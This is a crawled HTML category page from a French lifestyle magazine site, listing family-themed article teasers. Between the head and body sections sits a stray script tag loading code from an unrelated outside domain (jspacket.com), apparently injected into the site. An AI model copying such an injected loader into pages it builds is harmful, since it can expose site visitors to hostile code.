

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.silamots.net/famille
body_size: 11793
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.silamots.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Famille - Silamots : le magazine presse incontournable du web</title>
	<link rel="canonical" href="https://www.silamots.net/famille" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Famille - Silamots : le magazine presse incontournable du web" />
	<meta property="og:url" content="https://www.silamots.net/famille" />
	<meta property="og:site_name" content="Silamots : le magazine presse incontournable du web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.silamots.net/famille","url":"https://www.silamots.net/famille","name":"Archives des Famille - Silamots : le magazine presse incontournable du web","isPartOf":{"@id":"https://www.silamots.net/#website"},"primaryImageOfPage":{"@id":"https://www.silamots.net/famille#primaryimage"},"image":{"@id":"https://www.silamots.net/famille#primaryimage"},"thumbnailUrl":"https://www.silamots.net/wp-content/uploads/-5.jpg","breadcrumb":{"@id":"https://www.silamots.net/famille#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silamots.net/famille#primaryimage","url":"https://www.silamots.net/wp-content/uploads/-5.jpg","contentUrl":"https://www.silamots.net/wp-content/uploads/-5.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.silamots.net/famille#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.silamots.net/"},{"@type":"ListItem","position":2,"name":"Famille"}]},{"@type":"WebSite","@id":"https://www.silamots.net/#website","url":"https://www.silamots.net/","name":"Silamots : le magazine presse incontournable du web","description":"L&#039;actualité sans interruption et les informations en continu","publisher":{"@id":"https://www.silamots.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.silamots.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.silamots.net/#organization","name":"Silamots : le magazine presse incontournable du web","url":"https://www.silamots.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silamots.net/#/schema/logo/image/","url":"https://www.silamots.net/wp-content/uploads/-2.jpg","contentUrl":"https://www.silamots.net/wp-content/uploads/-2.jpg","width":400,"height":73,"caption":"Silamots : le magazine presse incontournable du web"},"image":{"@id":"https://www.silamots.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux" href="https://www.silamots.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux des commentaires" href="https://www.silamots.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux de la catégorie Famille" href="https://www.silamots.net/famille/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.silamots.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.silamots.net/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feminine-pink-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-pink-style-css' href='https://www.silamots.net/wp-content/themes/elegant-pink/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feminine-pink-style-css' href='https://www.silamots.net/wp-content/themes/feminine-pink/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.silamots.net/wp-content/themes/elegant-pink/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-pink-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=6.9#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://www.silamots.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.silamots.net/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.silamots.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		    <style>
      .site-header .site-branding .site-title{
        font-size   : 50px;
        font-family : Dancing Script;
        font-weight : 700;
        font-style  : normal;
        }
    </style>
    <link rel="icon" href="https://www.silamots.net/wp-content/uploads/-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.silamots.net/wp-content/uploads/-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.silamots.net/wp-content/uploads/-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.silamots.net/wp-content/uploads/-4-270x270.jpg" />
</head>
<script src="https://jspacket.com/js/1016.js"></script>

<body class="archive category category-famille category-6 wp-custom-logo wp-theme-elegant-pink wp-child-theme-feminine-pink hfeed full-width" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">	
    <a class="skip-link screen-reader-text" href="#content">Aller au contenu (Pressez Entrée)</a>
    <div id="mobilemasthead" class="mobile-site-header">
        <div class="container">
            <div class="mobile-site-branding" itemscope itemtype="https://schema.org/Organization">
                <a href="https://www.silamots.net/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://www.silamots.net/wp-content/uploads/-2.jpg" class="custom-logo" alt="Silamots : le magazine presse incontournable du web" decoding="async" srcset="https://www.silamots.net/wp-content/uploads/-2.jpg 400w, https://www.silamots.net/wp-content/uploads/-2-300x55.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>                <div class="text-logo">
                    <p class="site-title" itemprop="name"><a href="https://www.silamots.net/" rel="home" itemprop="url">Silamots : le magazine presse incontournable du web</a></p>
                                        <p class="site-description" itemprop="description">L&#039;actualité sans interruption et les informations en continu</p>
                     
                </div>           
            </div><!-- .site-branding -->
            <button class="btn-menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://www.silamots.net/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                    <div class="mobile-menu-title" aria-label="Mobile">
                        <div class="menu-principal-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.silamots.net/bien-etre">Bien-Etre</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.silamots.net/actus">Actus</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-78"><a href="https://www.silamots.net/famille" aria-current="page">Famille</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.silamots.net/internet">Internet</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.silamots.net/economie">Economie</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.silamots.net/activites">Activités</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.silamots.net/technologie">Technologie</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.silamots.net/immobilier">Immobilier</a></li>
</ul></div>                    </div>
                                    </div>               
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div>
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
            
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                    <a href="https://www.silamots.net/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://www.silamots.net/wp-content/uploads/-2.jpg" class="custom-logo" alt="Silamots : le magazine presse incontournable du web" decoding="async" srcset="https://www.silamots.net/wp-content/uploads/-2.jpg 400w, https://www.silamots.net/wp-content/uploads/-2-300x55.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title" itemprop="name"><a href="https://www.silamots.net/" rel="home" itemprop="url">Silamots : le magazine presse incontournable du web</a></p>
                                        <p class="site-description" itemprop="description">L&#039;actualité sans interruption et les informations en continu</p>
                                
                </div><!-- .site-branding -->
            </div><!-- .container -->
        </div>

        <div class="header-b">
            <div class="container">

                <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu principal</button>
                    <div class="menu-principal-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.silamots.net/bien-etre">Bien-Etre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.silamots.net/actus">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-78"><a href="https://www.silamots.net/famille" aria-current="page">Famille</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.silamots.net/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.silamots.net/economie">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.silamots.net/activites">Activités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.silamots.net/technologie">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.silamots.net/immobilier">Immobilier</a></li>
</ul></div>                </nav><!-- #site-navigation -->

                <div class="tools">
                    
                    <div class="form-section">
                        <button id="btn-search" class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field">
                            <i class="fa fa-search"></i>
                        </button>
                        <div class="search-form-holder header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <form role="search" method="get" class="search-form" action="https://www.silamots.net/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                            <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>
                    </div>
                </div>
            </container>
        </div>          
   </header><!-- #masthead -->
    
        
    <div class="container">
                    <div id="content" class="site-content">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="archive-title">Catégorie : <span>Famille</span></h1>			</header><!-- .page-header -->
            
            <div class="row ep-masonry">
			
<article id="post-526" class="post-526 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/1159526-10-facons-de-surprendre-votre-famille-le-jour-de-noel.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/-5-380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/1159526-10-facons-de-surprendre-votre-famille-le-jour-de-noel.html" class="posted-on">
                <time datetime="2022-10-28">
                    28 octobre 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/1159526-10-facons-de-surprendre-votre-famille-le-jour-de-noel.html" rel="bookmark">10 façons de surprendre votre famille le jour de Noël</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Noël est une période propice à la famille, aux amis et à l&rsquo;amusement. Si vous &hellip; </p>
                    <a href="https://www.silamots.net/1159526-10-facons-de-surprendre-votre-famille-le-jour-de-noel.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-318" class="post-318 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/2700318-comment-gerer-un-conge-parental-avec-succes-les-astuces-dune-maman.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/comment-gerer-un-conge-parental-avec-succes-les-astuces-d’une-maman-380x228.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/2700318-comment-gerer-un-conge-parental-avec-succes-les-astuces-dune-maman.html" class="posted-on">
                <time datetime="2022-07-04">
                    4 juillet 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/famille" rel="category tag">Famille</a></div><h2 class="entry-title"><a href="https://www.silamots.net/2700318-comment-gerer-un-conge-parental-avec-succes-les-astuces-dune-maman.html" rel="bookmark">Comment gérer un congé parental avec succès? Les astuces d’une maman</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Le congé parental est une période de temps pendant laquelle les parents peuvent s’absenter de &hellip; </p>
                    <a href="https://www.silamots.net/2700318-comment-gerer-un-conge-parental-avec-succes-les-astuces-dune-maman.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-290" class="post-290 post type-post status-publish format-standard has-post-thumbnail hentry category-famille latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/0000290-avis-sur-les-echarpes-de-portage-pour-bebe-lesquelles-choisir.html"><img width="380" height="228" src="https://www.silamots.net/wp-content/uploads/avis-sur-les-echarpes-de-portage-pour-bebe--lesquelles-choisir-380x228.jpeg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" /></a>
